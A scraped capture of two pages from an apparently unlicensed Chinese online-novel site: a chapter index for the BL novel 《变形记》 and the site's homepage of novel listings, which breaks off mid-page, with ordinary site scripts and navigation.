

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xinghuag.com/jFTP.html
body_size: 5544
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>变形记全集TXT下载 冬瓜茶仙人_第 88 节_免费全文下载 - 杏花阁(xinghuag.com) </title><meta name="keywords" content="变形记全集TXT下载 冬瓜茶仙人_第 88 节_免费全文下载" /><meta name="description" content="主角叫柏子仁,宝豆,黎大飞的小说是《变形记》，是作者冬瓜茶仙人所编写的纯爱、都市言情、BL小说，情节引人入胜，非常推荐。主要讲的是：晋江完结 文案 从前有座山。 山里有个老奶奶。 有一天，老奶奶..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="杏花阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.xinghuag.com/jFTP.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xinghuag.com/jFTP.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://23.224.199.74:61234/xcdn6/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://xinghuag.com/jFTP/88.html"/><meta property="og:title" content="变形记"/><meta property="og:image" content="//o.xinghuag.com/normal/jFTP/28599.jpg?sm"/><meta property="og:description" content="主角叫柏子仁,宝豆,黎大飞的小说是《变形记》，是作者冬瓜茶仙人所编写的纯爱、都市言情、BL小说，情节引人入胜，非常推荐。主要讲的是：晋江完结 文案 从前有座山。 山里有个老奶奶。 有一天，老奶奶..."/><meta property="og:novel:read_url" content="https://xinghuag.com/jFTP.html"/><meta property="og:url" content="https://xinghuag.com/jFTP.html"/><meta property="og:novel:latest_chapter_name" content="第 88 节 变形记"/><meta property="og:novel:category" content="情有独钟"/><meta property="og:novel:status" content="已完结"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="变形记"/><meta property="og:novel:author" content="冬瓜茶仙人"/><meta property="og:novel:update_time" content="2018-11-16"/><script>var TJN='tj',CAD=0,xCoverList=[],DIR='/',ADN='od',TJ='X935ychb',CDN='https://23.224.199.74:61234/xcdn6/',APP_NAME='杏花阁',COOKIE_PRE='5ychb',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='hk',FORM_HASH='bf0e54f3g9d0ik',TWPC='fanti',MOD='',DOMA='xinghuag.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xinghuag.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杏花阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杏花阁</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">仙侠小说</a></li><li><a href="/category/5_1.html">二次元</a></li><li><a href="/category/6_1.html">虚拟网游</a></li><li><a href="/category/7_1.html">同人小说</a></li><li><a href="/category/8_1.html">历史小说</a></li><li><a href="/category/9_1.html">灵异悬疑</a></li><li><a href="/category/10_1.html">穿越重生</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">言情小说</a></li><li><a href="/category/paihang_1.html">热门作品</a></li><li><a href="/category/end_1.html">全本作品</a></li><li><a href="/category/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.xinghuag.com/jFTP.html" title="变形记">手机阅读《变形记》</a></div><a href="/">杏花阁</a> &gt; <a href="/category/12_1.html">言情小说</a> &gt; <a href="/jFTP.html">变形记</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.xinghuag.com/normal/jFTP/28599.jpg?sm" author="冬瓜茶仙人" alt="变形记" /><span class="b"></span></div><div id="info"><h1>变形记</h1><p>作者：<a href="/zz/51np74qp83364rq94ronV.html" target="_blank">冬瓜茶仙人</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="jFTP3" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="jFTP3" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/jFTP.html">TXT下载</a></p><p>更新时间：2018-11-16 12:23:14&nbsp;[共88章] <p>最新：<a href="/jFTP/88.html" title="">第 88 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/Ow3p.html" target="_blank" title="随身空间之我的小傻瓜">随身空间之我的小傻瓜</a><a href="/ebook/4aBetWk.html" title="舍微舍名" target="_blank">舍微舍名</a> (都市言情) 、 <a href="/WBre.html" target="_blank" title="樱桃琥珀">樱桃琥珀</a><a href="/ebook/26yzuV8.html" title="古代将军小说男主姓沈女主姓夏的小说" target="_blank">古代将军小说男主姓沈女主姓夏的小说</a> (都市情缘) 、 <a href="/YDkG.html" target="_blank" title="总裁我不卖">总裁我不卖</a> (超能小说) 、 <a href="/2oe.html" target="_blank" title="老夫少妻—总裁的小宝贝">老夫少妻—总裁的小宝贝</a> (浪漫言情) 、 <a href="/sv8d.html" target="_blank" title="微情覆欲">微情覆欲</a> (婚恋小说) 、 <a href="/JCS.html" target="_blank" title="上班不准谈恋爱[娱乐圈GL]">上班不准谈恋爱[娱乐圈GL]</a><a href="/ebook/kYEEph8B.html" title="赶过去的拼音" target="_blank">赶过去的拼音</a> (职场小说) 、 <a href="/YpKm.html" target="_blank" title="呀！有喜了！">呀！有喜了！</a> (娱乐明星) 、 <a href="/s6kr.html" target="_blank" title="（综漫同人）冠位master">（综漫同人）冠位master</a><a href="/ebook/M6E9uO6.html" title="刷星是哪对cp" target="_blank">刷星是哪对cp</a> (同人小说) 、 <a href="/sUwV.html" target="_blank" title="她装A，她装O">她装A，她装O</a> (百合小说) 、 <a href="/Ok5U.html" target="_blank" title="偷欢/浮世沉欢">偷欢/浮世沉欢</a> (都市小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《变形记》作品介绍</dt><div class="chapter-desc"><p>主角叫<a href="/leader/67ps5o504rp1V.html">柏子仁</a>,<a href="/leader/5o9q8p46V.html">宝豆</a>,<a href="/leader/9rpr592798qrV.html">黎大飞</a>的小说是《<a href="/jFTP_2058993788.html">变形记</a>》，是作者冬瓜茶仙人所编写的纯爱、都市言情、BL小说，情节引人入胜，非常推荐。主要讲的是：晋江完结 </p><p></p><p></p><p>文案 </p><p></p><p>从前有座山。 </p><p>山里有个老奶奶。 </p><p>有一天，老奶奶捡到了一只动物。 </p><p>再有一天，那只动物翻了个跟斗……变成人啦！ </p><p>再再有一天，那只动物甩着大花尾巴进城了。 </p><p></p><p>内容标签：乡村爱情 布衣生活 幻想空间 </p><p>搜索关键字：主角：吕宋果<a href="/leader/67ps5o504rp1V.html">柏子仁</a> ┃ 配角：雷宁 ┃ 其它：</p></div><dt>《变形记》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/jFTP/88.html">第 88 篇</a></dd><dd><a href="/jFTP/87.html">第 87 篇</a></dd><dd><a href="/jFTP/86.html">第 86 篇</a></dd><dd><a href="/jFTP/85.html">第 85 篇</a></dd><dt>《变形记》 正文 </dt><dd><a href="/jFTP/1.html">第 1 篇</a></dd><dd><a href="/jFTP/2.html">第 2 篇</a></dd><dd><a href="/jFTP/3.html">第 3 篇</a></dd><dd><a href="/jFTP/4.html">第 4 篇</a></dd><dd><a href="/jFTP/5.html">第 5 篇</a></dd><dd><a href="/jFTP/6.html">第 6 篇</a></dd><dd><a href="/jFTP/7.html">第 7 篇</a></dd><dd><a href="/jFTP/8.html">第 8 篇</a></dd><dd><a href="/jFTP/9.html">第 9 篇</a></dd><dd><a href="/jFTP/10.html">第 10 篇</a></dd><dd><a href="/jFTP/11.html">第 11 篇</a></dd><dd><a href="/jFTP/12.html">第 12 篇</a></dd><dd><a href="/jFTP/13.html">第 13 篇</a></dd><dd><a href="/jFTP/14.html">第 14 篇</a></dd><dd><a href="/jFTP/15.html">第 15 篇</a></dd><dd><a href="/jFTP/16.html">第 16 篇</a></dd><dd><a href="/jFTP/17.html">第 17 篇</a></dd><dd><a href="/jFTP/18.html">第 18 篇</a></dd><dd><a href="/jFTP/19.html">第 19 篇</a></dd><dd><a href="/jFTP/20.html">第 20 篇</a></dd><dd><a href="/jFTP/21.html">第 21 篇</a></dd><dd><a href="/jFTP/22.html">第 22 篇</a></dd><dd><a href="/jFTP/23.html">第 23 篇</a></dd><dd><a href="/jFTP/24.html">第 24 篇</a></dd><dd><a href="/jFTP/25.html">第 25 篇</a></dd><dd><a href="/jFTP/26.html">第 26 篇</a></dd><dd><a href="/jFTP/27.html">第 27 篇</a></dd><dd><a href="/jFTP/28.html">第 28 篇</a></dd><dd><a href="/jFTP/29.html">第 29 篇</a></dd><dd><a href="/jFTP/30.html">第 30 篇</a></dd><dd><a href="/jFTP/31.html">第 31 篇</a></dd><dd><a href="/jFTP/32.html">第 32 篇</a></dd><dd><a href="/jFTP/33.html">第 33 篇</a></dd><dd><a href="/jFTP/34.html">第 34 篇</a></dd><dd><a href="/jFTP/35.html">第 35 篇</a></dd><dd><a href="/jFTP/36.html">第 36 篇</a></dd><dd><a href="/jFTP/37.html">第 37 篇</a></dd><dd><a href="/jFTP/38.html">第 38 篇</a></dd><dd><a href="/jFTP/39.html">第 39 篇</a></dd><dd><a href="/jFTP/40.html">第 40 篇</a></dd><dd><a href="/jFTP/41.html">第 41 篇</a></dd><dd><a href="/jFTP/42.html">第 42 篇</a></dd><dd><a href="/jFTP/43.html">第 43 篇</a></dd><dd><a href="/jFTP/44.html">第 44 篇</a></dd><dd><a href="/jFTP/45.html">第 45 篇</a></dd><dd><a href="/jFTP/46.html">第 46 篇</a></dd><dd><a href="/jFTP/47.html">第 47 篇</a></dd><dd><a href="/jFTP/48.html">第 48 篇</a></dd><dd><a href="/jFTP/49.html">第 49 篇</a></dd><dd><a href="/jFTP/50.html">第 50 篇</a></dd><dd><a href="/jFTP/51.html">第 51 篇</a></dd><dd><a href="/jFTP/52.html">第 52 篇</a></dd><dd><a href="/jFTP/53.html">第 53 篇</a></dd><dd><a href="/jFTP/54.html">第 54 篇</a></dd><dd><a href="/jFTP/55.html">第 55 篇</a></dd><dd><a href="/jFTP/56.html">第 56 篇</a></dd><dd><a href="/jFTP/57.html">第 57 篇</a></dd><dd><a href="/jFTP/58.html">第 58 篇</a></dd><dd><a href="/jFTP/59.html">第 59 篇</a></dd><dd><a href="/jFTP/60.html">第 60 篇</a></dd><dd><a href="/jFTP/61.html">第 61 篇</a></dd><dd><a href="/jFTP/62.html">第 62 篇</a></dd><dd><a href="/jFTP/63.html">第 63 篇</a></dd><dd><a href="/jFTP/64.html">第 64 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/jFTP/mulu_1.html">上页</a><b>1</b><a href="/jFTP/mulu_2.html">2</a><a href="/jFTP/mulu_2.html">下页</a><select id="jump" onchange="location.href='/jFTP/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 88 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/Wt7f.html" target="_blank" title="魔君总以为我暗恋他[穿书]">魔君总以为我暗恋他[穿书]</a>、 <a href="/ebook/PaWWYfx.html" title="虎牙桌子" target="_blank">虎牙桌子</a>、 <a href="/Y2UA.html" target="_blank" title="炮制豪门娇妻/调教豪门娇妻">炮制豪门娇妻/调教豪门娇妻</a>、 <a href="/jwSg.html" target="_blank" title="（综漫同人）瞌睡天才被迫在蓝锁运动的日常/「综蓝锁」我真的只想睡觉">（综漫同人）瞌睡天才被迫在蓝锁运动的日常/「综蓝锁」我真的只想睡觉</a>、 <a href="/Okbz.html" target="_blank" title="全家都是Alpha只有我一个Omega真是对不起啊">全家都是Alpha只有我一个Omega真是对不起啊</a>、 <a href="/ebook/p4NDfG3.html" title="打饕餮的电影" target="_blank">打饕餮的电影</a>、 <a href="/1530873010.html" target="_blank" title="八零替嫁辣妻有空间">八零替嫁辣妻有空间</a>、 <a href="/ebook/M3DYcGw.html" title="卡莉奥斯特罗为什么叫老男人" target="_blank">卡莉奥斯特罗为什么叫老男人</a>、 <a href="/jF6v.html" target="_blank" title="与枪为敌（GL）">与枪为敌（GL）</a>、 <a href="/CdG.html" target="_blank" title="魔姬的六零懵逼日常">魔姬的六零懵逼日常</a>、 <a href="/ebook/46WWgiKD.html" title="母亲与儿媳关系称谓" target="_blank">母亲与儿媳关系称谓</a>、 <a href="/shAU.html" target="_blank" title="择偶标准[穿书]">择偶标准[穿书]</a>、 <a href="/ebook/rXb8IL4.html" title="被继承公证几人需要见证人吗" target="_blank">被继承公证几人需要见证人吗</a>、 <a href="/Ovzg.html" target="_blank" title="恶魔少爷杠上拽丫头">恶魔少爷杠上拽丫头</a>、 <a href="/ebook/6aYLtYA.html" title="一起来是什么儿歌" target="_blank">一起来是什么儿歌</a>、 <a href="/JGX.html" target="_blank" title="市长的女孩儿（GL)">市长的女孩儿（GL)</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>㊀ 《变形记》小说精彩连篇、跌宕起伏，希望广大书友支持正版，支持作者。</p><p>㊁ 《变形记》为冬瓜茶仙人所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与杏花阁的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/jFTP_2058993788.html">变形记最新章节列表/冬瓜茶仙人/全本免费阅读</a>/<span class="gray">2017-06-20 11:31:56</span></p><p>*. <a href="/k/adwvbaczxoa.html">变形记/精彩阅读/现代 冬瓜茶仙人/免费在线阅读</a>/<span class="gray">2018-01-01 23:47:47</span></p><p>*. <a href="/k/omqp8x1yknl.html">（纯爱、都市言情、BL）变形记/最新章节列表/冬瓜茶仙人/全文免费阅读/柏子仁和宝豆和黎大飞</a>/<span class="gray">2016-11-09 20:42:48</span></p><p>*. <a href="/k/omqp8x1yrdv.html">变形记更新88章精彩阅读/免费全文阅读/冬瓜茶仙人</a>/<span class="gray">2016-10-15 18:53:05</span></p><p>*. <a href="/jFTP_325219150.html">变形记/现代/冬瓜茶仙人/全集最新列表/第一时间更新</a>/<span class="gray">2017-06-03 07:38:39</span></p></div></div><script src="/click/jFTP"></script><script src="/5ycky/318.baidux1a1"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xinghuag.com/">杏花阁</a>(xinghuag.com) All Rights Reserved. <a href="//fanti.xinghuag.com/jFTP.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/kmailc5ED.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.74:61234/xcdn6/www1/_common.js?318"></script><script use="30.778ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xinghuag.com/?FROM=bjs&u=BJS
body_size: 8909
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>杏花阁-免费小说每天更新</title><meta name="keywords" content="杏花阁|玄幻小说|免费全本小说" /><meta name="description" content="杏花阁，精彩小说尽在杏花阁(xinghuag.com)，本站拥有海量的二次元以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="杏花阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.xinghuag.com/?4563&6979" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xinghuag.com/?4563&6979" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://23.224.199.74:61234/xcdn6/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var TJN='tj',CAD=0,xCoverList=[],DIR='/',ADN='od',TJ='X935ychb',CDN='https://23.224.199.74:61234/xcdn6/',APP_NAME='杏花阁',COOKIE_PRE='5ychb',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='hk',FORM_HASH='a36b5e52g9d0i8',TWPC='fanti',MOD='',DOMA='xinghuag.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xinghuag.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杏花阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杏花阁</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">仙侠小说</a></li><li><a href="/category/5_1.html">二次元</a></li><li><a href="/category/6_1.html">虚拟网游</a></li><li><a href="/category/7_1.html">同人小说</a></li><li><a href="/category/8_1.html">历史小说</a></li><li><a href="/category/9_1.html">灵异悬疑</a></li><li><a href="/category/10_1.html">穿越重生</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">言情小说</a></li><li><a href="/category/paihang_1.html">热门作品</a></li><li><a href="/category/end_1.html">全本作品</a></li><li><a href="/category/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/j2tP.html" title=""><img data-lazy="//o.xinghuag.com/uploadfile/s/fxmf.jpg?sm" alt="佛修在星际逃生直播中天天苟命" author="甜烤地瓜" src="/kloadYf0S.svg" /></a></div><dl><dt><span>甜烤地瓜</span><a href="/j2tP.html" title="">佛修在星际逃生直播中天天苟命</a></dt><dd>晋江VIP完结 总书评数：1166 当前被收藏数：5806 营养液数：2514 文章积分：58,656,192 文案 弗鱼是个元...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/jctS.html" title=""><img data-lazy="//o.xinghuag.com/normal/jctS/9859.jpg?sm" alt="娇气攻渣完就跑" author="不咕咕哒的鸽子" src="/kloadYf0S.svg" /></a></div><dl><dt><span>不咕咕哒的鸽子</span><a href="/jctS.html" title="">娇气攻渣完就跑</a></dt><dd>晋江VIP完结 总书评数：513 当前被收藏数：2382 营养液数：307 文章积分：39,647,608 文案 【主攻弱攻文，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Ogdb.html" title=""><img data-lazy="//o.xinghuag.com/uploadfile/q/d0IV.jpg?sm" alt="唯有爱难言" author="小池荷" src="/kloadYf0S.svg" /></a></div><dl><dt><span>小池荷</span><a href="/Ogdb.html" title="">唯有爱难言</a></dt><dd>红袖添香VIP完结 【文案】 米灼年等了乔承铭十三年。 12岁大院初见， 15岁为了一万块屈从于他的戏言， 18岁赖账失败，被他...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/WDOJ.html" title=""><img data-lazy="//o.xinghuag.com/uploadfile/3/3u2.jpg?sm" alt="和首富领证" author="独我南行" src="/kloadYf0S.svg" /></a></div><dl><dt><span>独我南行</span><a href="/WDOJ.html" title="">和首富领证</a></dt><dd>晋江高积分VIP完结 总书评数：2935 当前被收藏数：11437 营养液数：3957 文章积分：132,358,856 文案：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/634559026.html" title=""><img data-lazy="//o.xinghuag.com/uploadfile/q/dH4r.jpg?sm" alt="签到在亮剑开始" author="飘过太平洋" src="/kloadYf0S.svg" /></a></div><dl><dt><span>飘过太平洋</span><a href="/634559026.html" title="">签到在亮剑开始</a></dt><dd>在亮剑开始签到，军火太多了。 把军火援助给八路军，不知不觉成了后勤大队长。 孔捷:给我来几门大炮，我要敲炮楼。 丁伟:坦克还有吗...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sLTp.html" title=""><img data-lazy="//o.xinghuag.com/uploadfile/r/eL9Y.jpg?sm" alt="放肆" author="公子于歌/公子歌" src="/kloadYf0S.svg" /></a></div><dl><dt><span>公子于歌/公子歌</span><a href="/sLTp.html" title="">放肆</a></dt><dd>晋江VIP完结 收藏数：27422  营养液数：31753  文章积分：511,397,600  文案： 又名《父母之友》，90...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">纯爱</span><span class="s2"><a href="/j0GK.html" title="">老婆为了掰弯我煞费苦心</a></span><span class="s5">所深</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/ObCp.html" title="">贵妾之女</a></span><span class="s5">君子迁</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/sW91.html" title="">侯门假千金不想争了（重生）</a></span><span class="s5">东方黄瓜</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/WuAX.html" title="">女配要上位</a></span><span class="s5">安酥</span></li><li><span class="s1">现代</span><span class="s2"><a href="/OQdg.html" title="">完美离婚[娱乐圈]</a></span><span class="s5">五军</span></li><li><span class="s1">现代</span><span class="s2"><a href="/OwyI.html" title="">别瞎想，听我解释gl</a></span><span class="s5">兮木萧萧</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/NIg.html" title="">清穿之无良长姐</a></span><span class="s5">月迷花骨</span></li><li><span class="s1"></span><span class="s2"><a href="/268314067.html" title="">师生淫乱专辑</a></span><span class="s5">海岸线文学网</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/sZrI.html" title="">菩萨蛮</a></span><span class="s5">znvznv</span></li><li><span class="s1">法师</span><span class="s2"><a href="/Wp3A.html" title="">（希伯来神话同人）重返天堂[希伯来神话]</a></span><span class="s5">黑め眼圈</span></li><li><span class="s1">都市</span><span class="s2"><a href="/JMh.html" title="">daughter of bitch</a></span><span class="s5">venerealulcer</span></li><li><span class="s1">世家</span><span class="s2"><a href="/YeP8.html" title="">残酷罗曼史</a></span><span class="s5">尼罗</span></li><li><span class="s1">美食</span><span class="s2"><a href="/jnbP.html" title="">末世，不愿继续做牛马</a></span><span class="s5">用盆吃饭</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/jF2A.html" title="">上流关系</a></span><span class="s5">金色的saber</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/RKZ.html" title="">秦家有兽</a></span><span class="s5">璃然</span></li><li><span class="s1">将军</span><span class="s2"><a href="/RCB.html" title="">原配嫡女</a></span><span class="s5">弥生凉</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/s9PY.html" target="_blank" title="脏东西"><img data-lazy="//o.xinghuag.com/normal/s9PY/51301.jpg?sm" alt="脏东西" author="余河不喜" /></a></div><dl><dt><a href="/s9PY.html" title="脏东西">脏东西</a></dt><dd>长佩VIP完结 收藏:1,917评论:1,207海星:1,616点击:13.90万字数:26.28万人气:40.29万 地府最不...</dd></dl><div class="clear"></div></div><ul><li><a href="/jIoK.html" title="公府长媳">公府长媳</a>/希昀</li><li><a href="/jBO0.html" title="灵师">灵师</a>/漫漫何其多</li><li><a href="/jAG3.html" title="我在死亡副本当管理员">我在死亡副本当管理员</a>/下次一定早起</li><li><a href="/jcr5.html" title="当直男魅魔也不容易">当直男魅魔也不容易</a>/商红药</li><li><a href="/s0X4.html" title="师尊一心演反派">师尊一心演反派</a>/悦怿九春</li><li><a href="/HLP.html" title="盗墓：下墓">盗墓：下墓</a>/狐妖~</li><li><a href="/1655868050.html" title="西游之最强唐三藏">西游之最强唐三藏</a>/予笙</li><li><a href="/YLre.html" title="卿平洲纪">卿平洲纪</a>/桐宿</li><li><a href="/jnge.html" title="（三国同人）[三国]我，呼风唤雨">（三国同人）[三国]我，呼风唤雨</a>/金玉满庭</li><li><a href="/1183261530.html" title="神级上门女婿">神级上门女婿</a>/站街的男孩</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/YDDZ.html" target="_blank" title="我再也不要当小弟了"><img data-lazy="//o.xinghuag.com/uploadfile/5/5jn.jpg?sm" alt="我再也不要当小弟了" author="九品" /></a></div><dl><dt><a href="/YDDZ.html" title="我再也不要当小弟了">我再也不要当小弟了</a></dt><dd>晋江VIP完结 当前被收藏数：8129  文章积分：107,228,944 原文地址 作者微博 文案 扬沐原是身穿人士一名，可惜...</dd></dl><div class="clear"></div></div><ul><li><a 